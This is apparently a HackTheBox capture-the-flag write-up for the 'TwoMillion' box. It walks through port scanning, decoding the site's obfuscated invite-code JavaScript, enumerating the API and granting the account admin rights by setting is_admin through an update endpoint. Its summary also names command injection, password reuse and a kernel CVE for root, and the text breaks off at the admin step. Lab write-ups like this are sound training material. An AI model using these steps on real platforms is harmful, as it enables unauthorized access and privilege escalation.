Two Million

TwoMillion is an Easy difficulty Linux box that was released to celebrate reaching 2 million users on HackTheBox. The box features an old version of the HackTheBox platform that includes the old hackable invite code. After hacking the invite code an account can be created on the platform. The account can be used to enumerate various API endpoints, one of which can be used to elevate the user to an Administrator. With administrative access the user can perform a command injection in the admin VPN generation endpoint thus gaining a system shell. An .env file is found to contain database credentials and owed to password re-use the attackers can login as user admin on the box. The system kernel is found to be outdated and CVE-2023-0386 can be used to gain a root shell.
Enumeration
Scanning open ports of given IP - 10.10.11.221 @ 2million.htb
┌──[hexadivine@hackthebox]─[~]
└──╼ $ nmap 2million.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 13:15 IST
Nmap scan report for 2million.htb (10.10.11.221)
Host is up (0.47s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Visiting the website.
Found below interesting JavaScript code at http://2million.htb/js/inviteapi.min.js
eval(
(function (p, a, c, k, e, d) {
e = function (c) {
return c.toString(36);
};
if (!"".replace(/^/, String)) {
while (c--) {
d[c.toString(a)] = k[c] || c.toString(a);
}
k = [
function (e) {
return d[e];
},
];
e = function () {
return "\\w+";
};
c = 1;
}
while (c--) {
if (k[c]) {
p = p.replace(new RegExp("\\b" + e(c) + "\\b", "g"), k[c]);
}
}
return p;
})(
'1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}',
24,
24,
"response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify".split(
"|"
),
0,
{}
)
);
Calling makeInviteCode function gives below response.

{
0: 200
data: Object { data: "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr", enctype: "ROT13" }
hint: "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
success: 1
}
Data contains encoded message with rot13.
┌──[hexadivine@hackthebox]─[~]
└──╼ $ rot13 Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr
In order to generate the invite code, make a POST request to /api/v1/invite/generate
Visiting http://2million.htb/api/v1/invite/generate
Sending post request from Firefox.

Found invite code. However this is encoded to base64.
{
"0": 200,
"success": 1,
"data": { "code": "TUkzTVMtT05COEotSlBJWEgtNzNWV1I=", "format": "encoded" }
}
Decoding the code TUkzTVMtT05COEotSlBJWEgtNzNWV1I= gives actual code.
┌──[hexadivine@hackthebox]─[~]
└──╼ $ echo TUkzTVMtT05COEotSlBJWEgtNzNWV1I= | base64 -d
MI3MS-ONB8J-JPIXH-73VWR
Registering and logging in with the invite code MI3MS-ONB8J-JPIXH-73VWR

Exploration helped find the http://2million.htb/api endpoint is publicly exposed.

This suggest to visit there might be /api/v1 endpoint. Using Burp-suite to intercept and repeat
the request.


Below section looks interesting.

"admin":{"GET":{"\/api\/v1\/admin\/auth":"Check if user is admin"},"POST":{"\/api\/v1\/admin\/vpn\/generate":"Generate VPN for specific user"},"PUT":{"\/api\/v1\/admin\/settings\/update":"Update user settings"}}
Sending PUT request to /api/v1/admin/settings/update to update user settings

Need to update content type. In this case it's more likely application/json.

Need to update missing parameter email

Need to update missing parameter is_admin and updating this parameter to allow admin access.
